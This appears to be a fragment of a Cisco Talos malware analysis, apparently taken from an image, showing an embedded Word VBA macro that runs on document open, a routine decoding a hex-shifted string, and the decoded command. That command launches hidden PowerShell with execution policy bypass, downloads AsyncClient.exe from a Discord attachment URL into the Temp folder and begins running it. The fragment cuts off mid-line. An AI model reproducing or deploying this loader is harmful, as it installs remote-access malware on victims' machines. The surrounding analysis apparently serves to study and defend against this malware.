 Embedded Macros
Public Sub Document_Open()
Set objShell = CreateObject("Wscript.Shell")
objShell.Run hello("8892894554884595949C8A97988D8A9191538A9D8A45528A9D8A889A998E94939594918E8
89E45879E9586989845527C456D8E89898A93455288949292869389454D938A9C5294878F8A889945789E98998A92
53738A99537C8A8768918E8A93994E5369949C93919486896B8E918A4D4C8D999995985F545488899353898E98889
49789869595538894925486999986888D928A939998545C5959595A585C55585A5C595757595D5E5C545C595C585E
5E57595B5C5D5D5E5A57555B595466989E938868918E8A9399538A9D8A4C51498A939B5F798A9295504C819572757
D90538A9D8A4C4E604D738A9C5274878F8A8899455288949245788D8A919153669595918E8886998E94934E53788D
8A91916A9D8A889A998A4D498A939B5F798A9295504C819572757D90538A9D8A4C4E")
End Sub
Function hello(hlole As String)
Dim holle As Integer
Dim i As Integer
Dim holel
holle = 33
holel = ""
For i = 1 To Len(hlole) Step 2
holel = holel + Chr(CLng("&H" & Mid(hlole, i, 2)) - 37)
Next
hello = holel
End Function
"cmd /c powershell.exe -executionpolicy bypass -W Hidden -command (new-object
System.Net.WebClient).DownloadFile('https://cdn.discordapp.com/attachments/744453703574224897
/747399246788952064/AsyncClient.exe',$env:Temp+'\pMPXk.exe');(New-Object -com Sh
TALOS
Cisco Security Research